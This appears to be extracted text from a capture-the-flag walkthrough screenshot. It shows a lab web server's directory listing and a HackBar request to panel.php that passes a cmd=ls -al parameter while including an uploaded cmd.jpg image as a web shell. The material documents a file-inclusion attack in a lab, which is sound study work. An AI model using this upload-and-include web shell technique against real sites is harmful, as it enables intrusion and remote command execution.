 GIF89 total 56 drwxr-xr-x 5 root root 4096 Mar 20 2017 . drwxr-xr-x 13 root root 4096 Mar 29 2017 .. -
rw-r--r-- 1 root root 330 Mar 20 2017 add.php -rw-r--r-- 1 root root 391 Mar 20 2017 c.php -rw-r--r-- 1
root root 2822 Mar 20 2017 head.php -rw-r--r-- 1 root root 2491 Mar 20 2017 head2.php drwxr-xr-x 2
root root 4096 Mar 20 2017 images -rw-r--r-- 1 root root 22 Mar 19 2017 in.php -rw-r--r-- 1 root root
1314 Mar 20 2017 index.php -rw-r--r-- 1 root root 2167 Mar 20 2017 panel.php drwxrwxr-x 10 ica ica
4096 Mar 20 2017 phpmy -rw-r--r-- 1 root root 596 Mar 20 2017 show.php -rw-r--r-- 1 root root 824 Mar
20 2017 test.php drwxrwxrwx 2 root root 4096 Jan 6 13:08 uploaded_images
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://192.168.56.107/panel.php?cmd=ls -al
enctype
Enable POST
application/x-www-form-urlenc...
ADD HEADER
Body
load=/uploaded_images/cmd.jpg&continue=continue